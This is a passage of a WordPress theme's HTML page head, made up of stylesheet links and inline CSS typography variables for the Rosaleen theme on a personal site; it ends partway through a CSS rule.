<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-blog_item-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/blog_item/blog_item.css?reload=1853492259' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.css?reload=197012203' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-dark_light-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/dark_light/dark_light.css?reload=580208578' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-currency-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/currency/currency.css?reload=104256134' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-featured-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/featured/featured.css?reload=132798771' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-language-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/language/language.css?reload=9828134' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.css?reload=120628603' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.css?reload=531497759' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-meta-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/meta/meta.css?reload=1977154188' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-search-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/search/search.css?reload=486245667' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-title-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/title/title.css?reload=1840839670' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css?reload=1353210510' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css?reload=720172268' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.css?reload=849224793' type='text/css' media='all' />
<style type="text/css" id="trx_addons-inline-styles-inline-css">
				@media (max-width: 1279px) {
					h1, h2, h3, h4, h5, h6 {
						hyphens: none;
						word-break: keep-all;
						white-space: normal;
					}
				}
			.trx_addons_inline_228690402 img.logo_image{max-height:53px;}.trx_addons_inline_1548548966 img.logo_image{max-height:53px;}.trx_addons_inline_2117487117 img.logo_image{max-height:53px;}</style>



<link property="stylesheet" rel='stylesheet' id='jetpack-swiper-library-css' href='https://joshallan.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jetpack-carousel-css' href='https://joshallan.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.4' type='text/css' media='all' />



<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='rosaleen-font-semplicitapro-css' href='https://use.typekit.net/yyi3lii.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=Kumbh+Sans:wght@100;200;300;400;500;600;700;800;900&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-fontello-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/css/font-icons/css/fontello.css?reload=701961194' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-style-css' href='https://joshallan.com/wp-content/themes/rosaleen/style.css?reload=839841508' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-single-style-style-4-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/single-styles/style-4.css?reload=1962395823' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-skin-default-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/css/style.css?reload=1878055668' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-excerpt-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/excerpt.css?reload=1850933816' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-band-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/band.css?reload=1991732301' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-classic-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/classic.css?reload=866783019' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-masonry-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/masonry.css?reload=2093764594' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-portfolio-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/portfolio.css?reload=1267748157' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-custom-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/custom.css?reload=568990700' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-hovers-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/theme-specific/theme-hovers/theme-hovers.css?reload=1458620812' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons.css?reload=1616005715' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-elementor-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/elementor/elementor.css?reload=357448471' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-general-css' href='https://joshallan.com/wp-content/themes/rosaleen/plugins/gutenberg/gutenberg-general.css?reload=1605549212' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/gutenberg/gutenberg.css?reload=2128913868' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-qw-extension-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-qw-extension.css?reload=397943283' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-custom-css' href='https://joshallan.com/wp-content/themes/rosaleen/css/__custom-inline.css?reload=264436853' type='text/css' media='all' />
<style id='rosaleen-custom-inline-css' type='text/css'>
:root{--theme-var-page_width:1290px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1920px;--theme-var-page_fullwide_extra:60px;--theme-var-sidebar_width:410px;--theme-var-grid_gap:30px;--theme-var-rad:0px;--theme-var-sidebar_proportional:1;--theme-var-rad_koef:0;--theme-var-sidebar_prc:0.31782945736434;--theme-var-sidebar_gap_prc:0.023255813953488;--theme-var-sidebar_gap_width:30px}:root{--theme-font-p_font-family:"Kumbh Sans",sans-serif;--theme-font-p_font-size:1rem;--theme-font-p_font-weight:400;--theme-font-p_font-style:normal;--theme-font-p_line-height:1.647em;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:0.1px;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.7em;--theme-font-post_font-family:inherit;--theme-font-post_font-size:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_line-height:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:semplicitapro,sans-serif;--theme-font-h1_font-size:3.352em;--theme-font-h1_font-weight:600;--theme-font-h1_font-style:normal;--theme-font-h1_line-height:1.12em;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:none;--theme-font-h1_letter-spacing:-0.6px;--theme-font-h1_margin-top:1.14em;--theme-font-h1_margin-bottom:0.43em;--theme-font-h2_font-family:semplicitapro,sans-serif;--theme-font-h2_font-size:2.764em;--theme-font-h2_font-weight:600;--theme-font-h2_font-style:normal;--theme-font-h2_line-height:1.12em;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:none;--theme-font-h2_letter-spacing:-0.1px;--theme-font-h2_margin-top:0.85em;--theme-font-h2_margin-bottom:0.5em;--theme-font-h3_font-family:semplicitapro,sans-serif;--theme-font-h3_font-size:2.058em;--theme-font-h3_font-weight:600;--theme-font-h3_font-style:normal;--theme-font-h3_line-height:1.09em;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:none;--theme-font-h3_letter-spacing:0px;--theme-font-h3_margin-top:1.24em;--theme-font-h3_margin-bottom:0.72em;--theme-font-h4_font-family:semplicitapro,sans-serif;--theme-font-h4_font-size:1.647em;--theme-font-h4_font-weight:600;--theme-font-h4_font-style:normal;--theme-font-h4_line-height:1.214em;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:none;--theme-font-h4_letter-spacing:0px;--theme-font-h4_margin-top:1.5em;--theme-font-h4_margin-bottom:0.76em;--theme-font-h5_font-family:semplicitapro,sans-serif;--theme-font-h5_font-size:1.411em;--theme-font-h5_font-weight:600;--theme-font-h5_font-style:normal;--theme-font-h5_line-height:1.208em;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:none;--theme-font-h5_letter-spacing:0px;--theme-font-h5_margin-top:1.65em;--theme-font-h5_margin-bottom:0.86em;--theme-font-h6_font-family:semplicitapro,sans-serif;--theme-font-h6_font-size:1.117em;--theme-font-h6_font-weight:600;--theme-font-h6_font-style:normal;--theme-font-h6_line-height:1.473em;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:none;--theme-font-h6_letter-spacing:0px;--theme-font-h6_margin-top:2.4em;--theme-font-h6_margin-bottom:1em;--theme-font-logo_font-family:semplicitapro,sans-serif;--theme-font-logo_font-size:1.7em;--theme-font-logo_font-weight:600;--theme-font-logo_font-style:normal;--theme-font-logo_line-height:1.25em;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:none;--theme-font-logo_letter-spacing:0px;--theme-font-button_font-family:semplicitapro,sans-serif;--theme-font-button_font-size:16px;--theme-font-button_font-weight:500;--theme-font-button_font-style:normal;--theme-font-button_line-height:21px;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:none;--theme-font-button_letter-spacing:0px;--theme-font-input_font-family:inherit;--theme-font-input_font-size:16px;--theme-font-input_font-weight:400;--theme-font-input_font-style:normal;--theme-font-input_line-height:1.5em;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:0.1px;--theme-font-info_font-family:inherit;--theme-font-info_font-size:14px;--theme-font-info_font-weight:400;--theme-font-info_font-style:normal;--theme-font-info_line-height:1.5em;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:none;--theme-font-info_letter-spacing:0px;--theme-font-info_margin-top:0.4em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:semplicitapro,sans-serif;--theme-font-menu_font-size:17px;--theme-font-menu_font-weight:500;--theme-font-menu_font-style:normal;--theme-font-menu_line-height:1.5em;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:none;--theme-font-menu_letter-spacing:0px;--theme-font-submenu_font-family:inherit;--theme-font-submenu_font-size:15px;--theme-font-submenu_font-weight:400;--theme-font-submenu_font-style:normal;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0px;--theme-font-other_font-family:inherit}@media (max-width:1679px){:root{}}@media (max-width:1279px){:root{}}@media (max-width:767px){:root{}}body{font-family:var(--theme-font-p_font-family);font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform);letter-spacing:var(--theme-font-p_letter-spacing)}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-archives-dropdown,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:var(--theme-font-p_line-height)}h1,.front_page_section_caption{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style);line-height:var(--theme-font-h1_line-height);text-decoration:var(--theme-font-h1_text-decoration);text-transform:var(--theme-font-h1_text-transform);letter-spacing:var(--theme-font-h1_letter-spacing);margin-top:var(--theme-font-h1_margin-top);margin-bottom:var(--theme-font-h1_margin-bottom)}h2{font-family:var(--theme-font-h2_font-family);font-size:var(--theme-font-h2_font-size);font-weight:var(--theme-font-h2_font-weight);font-style:var(--theme-font-h2_font-style);line-height:var(--theme-font-h2_line-height);text-decoration:var(--theme-font-h2_text-decoration);text-transform:var(--theme-font-h2_text-transform);letter-spacing:var(--theme-font-h2_letter-spacing);margin-top:var(--theme-font-h2_margin-top);margin-bottom:var(--theme-font-h2_margin-bottom)}h3{font-family:var(--theme-font-h3_font-family);font-size:var(--theme-font-h3_font-size);font-weight:var(--theme-font-h3_font-weight);font-style:var(--theme-font-h3_font-style);line-height:var(--theme-font-h3_line-height);text-decoration:var(--theme-font-h3_text-decoration);text-transform:var(--theme-font-h3_text-transform);letter-spacing:var(--theme-font-h3_letter-spacing);margin-top:var(--theme-font-h3_margin-top);margin-bottom:var(--theme-font-h3_margin-bottom)}h4{font-family:var(--theme-font-h4_font-family);font-size:var(--theme-font-h4_font-size);font-weight:var(--theme-font-h4_font-weight);font-style:var(--theme-font-h4_font-style);line-height:var(--theme-font-h4_line-height);text-decoration:var(--theme-font-h4_text-decoration);text-transform:var(--theme-font-h4_text-transform);letter-spacing:var(--theme-font-h4_letter-spacing);margin-top:var(--theme-font-h4_margin-top);margin-bottom:var(--theme-font-h4_margin-bottom)}h5{font-family:var(--theme-font-h5_font-family);font-size:var(--theme-font-h5_font-size);font-weight:var(--theme-font-h5_font-weight);font-style:var(--theme-font-h5_font-style);line-height:var(--theme-font-h5_line-height);text-decoration:var(--theme-font-h5_text-decoration);text-transform:var(--theme-font-h5_text-transform);letter-spacing:var(--theme-font-h5_letter-spacing);margin-top:var(--theme-font-h5_margin-top);margin-bottom:var(--theme-font-h5_margin-bottom)}h6{font-family:var(--theme-font-h6_font-family);font-size:var(--theme-font-h6_font-size);font-weight:var(--theme-font-h6_font-weight);font-style:var(--theme-font-h6_font-style);line-height:var(--theme-font-h6_line-height);text-decoration:var(--theme-font-h6_text-decoration);text-transform:var(--theme-font-h6_text-transform);letter-spacing:var(--theme-font-h6_letter-spacing);margin-top:var(--theme-font-h6_margin-top);margin-bottom:var(--theme-font-h6_margin-bottom)}.comment-respond .section_title.comments_form_title{font-family:var(--theme-font-h3_font-family);font-size:var(--theme-font-h3_font-size);font-weight:var(--theme-font-h3_font-weight);line-height:var(--theme-font-h3_line-height)}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.comment-respond .comment-form textarea,.select_container,select,.select_container select{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}.sc_item_pagination_load_more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .woocommerce-load-more,.sidebar_small_screen_above .sidebar_control,.trx_addons_popup_form_field_submit .submit_button,.simple_text_link,.show_comments_single .show_comments_button,form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.comment-respond .comment-form input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.rosaleen_tabs .rosaleen_tabs_titles li a{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.adp-popup-type-notification-bar .adp-popup-button,.adp-popup-type-notification-box .adp-popup-button,#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn a,#sb_instagram.feedOne .sbi_follow_btn a,.post-more-link,.nav-links-old,.latepoint-book-button,.round-square-2 .elementor-button{font-family:var(--theme-font-button_font-family)}.top_panel .slider_engine_revo .slide_title{font-family:var(--theme-font-h1_font-family)}blockquote{}.sc_layouts_menu_nav>li[class*="columns-"] li.menu-item-has-children>a,.sc_layouts_menu_nav li.menu-collapse li[class*="columns-"] li.menu-item-has-children>a,.sticky_socials_wrap.sticky_socials_modern .social_item .social_name,.search_modern .search_wrap .search_field,.search_style_fullscreen .search_field,.search_style_fullscreen.search_opened .search_field,.comments_list_wrap .comment_reply,.author_info .author_label,.nav-links-single .nav-links .nav-arrow-label,.post_item_single .post_tags_single a,.sc_layouts_row_type_compact .sc_layouts_item_details,.post_meta_item.post_categories,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,nav.learn-press-pagination .page-numbers>li .page-numbers,.wp-playlist.wp-audio-playlist .wp-playlist-tracks,.wp-playlist.wp-audio-playlist .wp-playlist-item-title,.format-audio .post_featured .post_audio_author,.single-format-audio .post_featured .post_audio_author,.sc_layouts_blog_item_featured .post_featured .post_audio_author,#powerTip .box_view_html,.widget_product_tag_cloud,.widget_tag_cloud,.wp-block-tag-cloud,.custom-html-widget .extra_item,.post_meta_item.post_author,.post_info_item.post_info_posted_by,.post_info_item.post_categories,table th,mark,ins,.logo_text,.theme_button_close_text,.post_price.price,.theme_scroll_down,.post_meta_item .post_sponsored_label,.latepoint-lightbox-w h1,.latepoint-lightbox-w h2,.latepoint-lightbox-w h3,.latepoint-lightbox-w h4,.latepoint-lightbox-w h5,.latepoint-lightbox-w h6,.has-drop-cap:not(:focus):first-letter,.widget_calendar caption,.wp-block-calendar caption,.trx_addons_alter_text,.sc_layouts_title .breadcrumbs,blockquote p,blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-family:var(--theme-font-h5_font-family)}.post_meta{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing);margin-top:var(--theme-font-info_margin-top)}.post-date,.rss-date,.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.wpgdprc,.mejs-container *,option,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-artist,.backstage-customizer-access-wrapper .backstage-customizer-access-button,.latepoint-w,.search_wrap .search_results .post_meta_item,.post_layout_excerpt .post_meta_item.post_author,.post_layout_excerpt .post_meta_item .post_sponsored_label,.post_layout_excerpt .post_meta_item.post_categories{font-family:var(--theme-font-p_font-family)}.logo_text{font-family:var(--theme-font-logo_font-family);font-size:var(--theme-font-logo_font-size);font-weight:var(--theme-font-logo_font-weight);font-style:var(--theme-font-logo_font-style);line-height:var(--theme-font-logo_line-height);text-decoration:var(--theme-font-logo_text-decoration);text-transform:var(--theme-font-logo_text-transform);letter-spacing:var(--theme-font-logo_letter-spacing)}.logo_footer_text{font-family:var(--theme-font-logo_font-family)}.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-family:var(--theme-font-menu_font-family)}.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:var(--theme-font-menu_font-family);font-size:var(--theme-font-menu_font-size);line-height:var(--theme-font-menu_line-height)}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-menu_font-weight);font-style:var(--theme-font-menu_font-style);text-decoration:var(--theme-font-menu_text-decoration);text-transform:var(--theme-font-menu_text-transform);letter-spacing:var(--theme-font-menu_letter-spacing)}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a,.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:var(--theme-font-menu_font-weight)}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-size:var(--theme-font-submenu_font-size);line-height:var(--theme-font-submenu_line-height)}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-submenu_font-weight);font-style:var(--theme-font-submenu_font-style);text-decoration:var(--theme-font-submenu_text-decoration);text-transform:var(--theme-font-submenu_text-transform);letter-spacing:var(--theme-font-submenu_letter-spacing)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul,.menu_mobile .menu_mobile_nav_area>ul{font-family:var(--theme-font-menu_font-family)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul>li ul,.menu_mobile .menu_mobile_nav_area>ul>li ul{}.sc_layouts_cart_items_short,[class*="trx_addons_title_with_link"],.sc_price_item_price .sc_price_item_price_after,.sc_price_item .sc_price_item_subtitle,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.sc_services .sc_services_item_subtitle,.sc_testimonials_item_author_subtitle,.sc_icons_plain .sc_icons_item:not(.sc_icons_item_linked) .sc_icons_item_link,.sc_hotspot_item_popup .sc_hotspot_item_subtitle .post_meta_item{font-family:var(--theme-font-p_font-family)}.sc_testimonials_bred .sc_testimonials_item_content,.sc_testimonials_decoration .sc_testimonials_item_content,.sc_testimonials_alter2 .sc_testimonials_item_content,.sc_testimonials_alter .sc_testimonials_item_content,.sc_testimonials_fashion .sc_testimonials_item_content,.sc_testimonials_creative .sc_testimonials_item_content,.sc_testimonials_accent2 .sc_testimonials_item_content,.sc_testimonials_accent .sc_testimonials_item_content,.sc_testimonials_hover .sc_testimonials_item_content,.sc_testimonials_common .sc_testimonials_item_content,.sc_testimonials_list .sc_testimonials_item_content,.sc_testimonials_light .sc_testimonials_item_content,.sc_testimonials_extra .sc_testimonials_item_content,.sc_testimonials_plain .sc_testimonials_item_content,.sc_testimonials_simple .sc_testimonials_item_content,.sc_testimonials_default .sc_testimonials_item_content{font-family:var(--theme-font-h5_font-family)}[data-tooltip-text]:after,.widget .trx_addons_tabs .trx_addons_tabs_titles li,.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle,.trx_addons_video_list_controller_wrap .trx_addons_video_list_image_label,.trx_addons_audio_wrap .trx_addons_audio_navigation,.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a,.sc_events_item_price,.sc_events_item_date_day,.sc_events_item_meta_locality,.tabs_style_2.elementor-widget-tabs .elementor-tab-title,.trx_addons_list_parameters,.sc_events_item_meta_categories a,.scroll_to_top_style_modern,.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_courses .sc_blogger_item_course_meta .course_meta_item,.sc_blogger_default.sc_blogger_default_courses .sc_blogger_item:not(.sc_blogger_item_with_image) .sc_blogger_item_course_price,.team_member_brief_info_details .team_member_details_phone .team_member_details_value,.sc_socials.sc_socials_icons_names .social_item .social_name,.services_single .services_page_featured .sc_services_item_price,.sc_services .sc_services_item_price,.sc_services .sc_services_item_number,.sc_services_minimal .sc_services_item_subtitle,.audio_now_playing,.sc_testimonials_modern .sc_testimonials_item_content strong,.sc_testimonials_classic .sc_testimonials_item_content,.social_item.social_item_type_names .social_name,.sc_countdown .sc_countdown_label,.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator,.sc_price_simple .sc_price_item_details,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_counter_alter .sc_skills_total,.sc_skills_counter_extra .sc_skills_total,.sc_skills_counter_modern .sc_skills_total,.sc_skills_counter_simple .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.sc_skills_counter_alter .sc_skills_item_title,.sc_skills_counter_extra .sc_skills_item_title,.sc_skills_counter_modern .sc_skills_item_title,.sc_skills_counter_simple .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_icons_number .sc_icons_item_number,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.trx_addons_dropcap,.sc_hotspot_item_price,.sc_igenerator_extended .sc_igenerator_form_actions_item>a,.sc_igenerator_form_field_tags_item,.sc_igenerator_form_field_tags_label,.sc_igenerator_form_field_inner>label,.sc_mgenerator_form_field_inner>label,.sc_mgenerator_form_settings label,.sc_mgenerator_form_field_tags_label,.sc_mgenerator_form_field_tags_item,.sc_agenerator_form_actions_item>a,.sc_agenerator_form_settings label,.sc_agenerator_form_field_inner>label,.sc_tgenerator_result .sc_tgenerator_result_label,.sc_chat_form_field_prompt_label,.sc_chat_form_field_tags_label,.sc_chat_form_field_tags_item,.slide_info .slide_number,.slider_outer_titles_outside_top .slider_titles_outside_wrap .slide_cats,.h5-font-family,.trx_addons_bg_text_char{font-family:var(--theme-font-h5_font-family)}.sc_recent_news .post_item .post_meta,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing)}.trx_expcol_button,.sc_button:not(.sc_button_simple),.sc_button.sc_button_simple,.sc_form button{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.sc_events_item_more_link,.categories_list .categories_link_more,.sc_tgenerator_result .sc_tgenerator_result_copy .sc_button,.sc_chat_form_field_prompt .sc_chat_form_field_prompt_button,.sc_tgenerator_form_field_prompt 